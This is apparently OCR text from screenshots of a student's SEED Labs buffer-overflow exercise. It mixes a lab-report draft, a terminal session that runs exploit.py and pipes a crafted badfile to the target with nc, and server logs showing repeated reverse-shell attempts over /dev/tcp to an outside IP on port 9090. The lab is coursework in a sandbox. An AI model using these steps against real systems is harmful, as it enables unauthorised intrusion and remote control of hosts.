 1:00 AM
3/19/2024
ssh.cloud.google.com/v2/ssh/projects/lab-projects-415518/zones/us-central1-a/instances/instance-20240226-181007?authuser=0&hl=en_US&projectNumber=119810146095&useAdminProxy=true - Google Chrome
ssh.cloud.google.com/v2/ssh/projects/lab-projects-415518/zones/us-central1-a/instances/instance-20240226-181007?authuser=0&hl=en_US&projectNumber=119810146095&useAdminProxy=true
SSH-in-browser
UPLOAD FILE
DOWNLOAD FILE
server-1-10.9.0.5 | Starting stack
server-1-10.9.0.5 | Input size: 517
server-1-10.9.0.5 | Frame Pointer (ebp) inside bof():  0xffffd6d8
server-1-10.9.0.5 | Buffer's address inside bof():     0xffffd668
server-1-10.9.0.5 | /bin/bash: connect: Connection timed out
server-1-10.9.0.5 | /bin/bash: /dev/tcp/35.235.244.34/9090: Connection timed out
server-1-10.9.0.5 | Got a connection from 10.9.0.1
server-1-10.9.0.5 | Starting stack
server-1-10.9.0.5 | Input size: 517
server-1-10.9.0.5 | Frame Pointer (ebp) inside bof():  0xffffd6d8
server-1-10.9.0.5 | Buffer's address inside bof():     0xffffd668
server-1-10.9.0.5 | Got a connection from 10.9.0.1
server-1-10.9.0.5 | Starting stack
server-1-10.9.0.5 | Input size: 517
server-1-10.9.0.5 | Frame Pointer (ebp) inside bof():  0xffffd6d8
server-1-10.9.0.5 | Buffer's address inside bof():     0xffffd668
server-1-10.9.0.5 | /bin/bash: connect: Connection timed out
server-1-10.9.0.5 | /bin/bash: /dev/tcp/35.235.244.34/9090: Connection timed out
server-1-10.9.0.5 | Got a connection from 10.9.0.1
server-1-10.9.0.5 | Starting stack
server-1-10.9.0.5 | Input size: 517
server-1-10.9.0.5 | Frame Pointer (ebp) inside bof():  0xffffd6d8
server-1-10.9.0.5 | Buffer's address inside bof():     0xffffd668
server-1-10.9.0.5 | /bin/bash: connect: Connection timed out
server-1-10.9.0.5 | /bin/bash: /dev/tcp/35.235.244.34/9090: Connection timed out
server-1-10.9.0.5 | Got a connection from 10.9.0.1
server-1-10.9.0.5 | Starting stack
server-1-10.9.0.5 | Input size: 6
server-1-10.9.0.5 | Frame Pointer (ebp) inside bof():  0xffffd6d8
server-1-10.9.0.5 | Buffer's address inside bof():     0xffffd668
server-1-10.9.0.5 | ==== Returned Properly ====
server-1-10.9.0.5 | /bin/bash: connect: Connection timed out
server-1-10.9.0.5 | /bin/bash: /dev/tcp/35.235.244.33/9090: Connection timed out
server-1-10.9.0.5 | /bin/bash: connect: Connection timed out
server-1-10.9.0.5 | /bin/bash: /dev/tcp/35.235.244.34/9090: Connection timed out
server-1-10.9.0.5 | Got a connection from 10.9.0.1
server-1-10.9.0.5 | Starting stack
server-1-10.9.0.5 | Input size: 517
server-1-10.9.0.5 | Frame Pointer (ebp) inside bof():  0xffffd6d8
server-1-10.9.0.5 | Buffer's address inside bof():     0xffffd668
Type here to search
66°F Cloudy
1:00 AM
3/19/2024
2
MyU
Inbo
Inbo
VM i
Pow
Crea
CNT
Cop
docs.google.com/document/d/1-HNX0tNeuHZRliv1GHcvlx3Du...
9
IDnotify - Identity L...
CP
DCN
poetry
Scrum
SF
TBCAF
CMS CSE
CP Data
USF Classes
»
All Bookmarks
Copy of Lab 7
Share
File Edit View Insert Format Tools Extensions Help
100%
Normal text
Merri...
12
B I U A
1 2 8
Introduction
This lab was intended to reproduce a buffer overflow attack.
Materials
● Google Cloud Account and a Virtual Machine
● A SEED VM instance on that Virtual Machine
● Three SSH Terminals from Google Cloud
Steps and Screenshots
1. Our initial set was to set up a Seed VM instance, which was downloaded and installed
during class
2. Then we uploaded and unpacked the Labsetup folder
3. From there we opened /Labsetup/shellcode/shellcode_32.py with nano, got the text
4. Then placed it in the /Labsetup/attack-code
5. We exited nano and ran ip addr and got the ip address
6. We grabbed the ip address and place it in the file
1:00 AM
3/19/2024
ssh.cloud.google.com/v2/ssh/projects/lab-projects-415518/zones/us-central1-a/instances/instance-20240226-181007?authuser=0&hl=en_US&projectNumber=119810146095&useAdminProxy=true - Google Chrome
ssh.cloud.google.com/v2/ssh/projects/lab-projects-415518/zones/us-central1-a/instances/instance-20240226-181007?authuser=0&hl=en_US&projectNumber=119810146095&useAdminProxy=true
SSH-in-browser
UPLOAD FILE
DOWNLOAD FILE
iankoratskydcn@instance-20240226-181007:~/Labsetup/attack-code$ nano exploit.py
iankoratskydcn@instance-20240226-181007:~/Labsetup/attack-code$ ./exploit.py
iankoratskydcn@instance-20240226-181007:~/Labsetup/attack-code$ cat badfile | nc 10.9.0.5 9090
echo hello | nc 10.9.0.5 9090
^C
iankoratskydcn@instance-20240226-181007:~/Labsetup/attack-code$ echo hello | nc 10.9.0.5 9090
^C
iankoratskydcn@instance-20240226-181007:~/Labsetup/attack-code$ nano exploit.py
iankoratskydcn@instance-20240226-181007:~/Labsetup/attack-code$ make
make: *** No targets specified and no makefile found.  Stop.
iankoratskydcn@instance-20240226-181007:~/Labsetup/attack-code$ nano exploit.py
iankoratskydcn@instance-20240226-181007:~/Labsetup/attack-code$ ip addr
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: ens4: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1460 qdisc mq state UP group default qlen 1000
link/ether 42:01:0a:80:00:02 brd ff:ff:ff:ff:ff:ff
inet 10.128.0.2/32 scope global dynamic ens4
valid_lft 1810sec preferred_lft 1810sec
inet6 fe80::4001:aff:fe80:2/64 scope link
valid_lft forever preferred_lft forever
3: br-042f6eaeb731: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default
link/ether 02:42:ae:61:3d:63 brd ff:ff:ff:ff:ff:ff
inet 10.9.0.1/24 brd 10.9.0.255 scope global br-042f6eaeb731
valid_lft forever preferred_lft forever
inet6 fe80::42:aeff:fe61:3d63/64 scope link
valid_lft forever preferred_lft forever
4: docker0: <NO-CARRIER,BROADCAST,MULTICAST,UP> mtu 1500 qdisc noqueue state DOWN group default
link/ether 02:42:35:34:e3:ac brd ff:ff:ff:ff:ff:ff
inet 172.17.0.1/16 brd 172.17.255.255 scope global docker0
valid_lft forever preferred_lft forever
30: veth4d357ed@if29: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue master br-042f6eaeb731 state UP group default
link/ether 1a:e3:95:6e:85:3e brd ff:ff:ff:ff:ff:ff link-netnsid 0
inet6 fe80::18e3:95ff:fe6e:853e/64 scope link
valid_lft forever preferred_lft forever
32: veth077a909@if31: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue master br-042f6eaeb731 state UP group default
link/ether 2a:be:b9:bf:f0:16 brd ff:ff:ff:ff:ff:ff link-netnsid 3
inet6 fe80::28be:b9ff:febf:f016/64 scope link
valid_lft forever preferred_lft forever
34: veth1365ffd@if33: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue master br-042f6eaeb731 state UP group default
link/ether 3a:91:87:96:e6:32 brd ff:ff:ff:ff:ff:ff link-netnsid 2
inet6 fe80::3891:87ff:fe96:e632/64 scope link
valid_lft forever preferred_lft forever
36: veth9aba553@if35: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue master br-042f6eaeb731 state UP group default
link/ether 32:c4:d1:49:30:e4 brd ff:ff:ff:ff:ff:ff link-netnsid 1
inet6 fe80::30c4:d1ff:fe49:30e4/64 scope link
valid_lft forever preferred_lft forever
iankoratskydcn@instance-20240226-181007:~/Labsetup/attack-code$ nano exploit.py
iankoratskydcn@instance-20240226-181007:~/Labsetup/attack-code$ ./exploit.py
iankoratskydcn@instance-20240226-181007:~/Labsetup/attack-code$ cat badfile | nc 10.9.0.5 9090
^C
iankoratskydcn@instance-20240226-181007:~/Labsetup/attack-code$ cd ..
iankoratskydcn@instance-20240226-181007:~/Labsetup$ ll
total 28
drwxrwxr-x 6 iankoratskydcn iankoratskydcn 4096 Dec 23  2020 ./
drwxr-xr-x 8 iankoratskydcn iankoratskydcn 4096 Mar 18 21:44 ../
drwxrwxr-x 2 iankoratskydcn iankoratskydcn 4096 Mar 19 04:36 attack-code/
drwxrwxr-x 2 iankoratskydcn iankoratskydcn 4096 Mar 18 21:36 bof-containers/
1:00 AM
3/19/2024
Manage
Screenshots
File Home Share View Picture Tools
Pin to Quick access
Copy
Paste
Cut
Copy path
Paste shortcut
Move to
Copy to
Delete
Rename
New folder
New item
Easy access
Properties
Open
Edit
History
Select all
Select none
Invert selection
Clipboard
Organize
New
Open
Select
This PC > Pictures > Screenshots
Search Scr...
Quick access
Desktop
Downloads
Documents
Pictures
BudgetGui
images
Screenshots
UF-Scraping
OneDrive - Personal
This PC
3D Objects
Desktop
Documents
Downloads
Music
Pictures
Videos
New Volume (C:)
Clone of C (D:)
ESD-USB (E:)
documents (G:)
ESD-USB (E:)
Network
Linux
Screenshot (1)
Screenshot (2)
Screenshot (3)
Screenshot (4)
Screenshot (5)
5 items
1 item selected 1.12 MB
1:00 AM
3/19/2024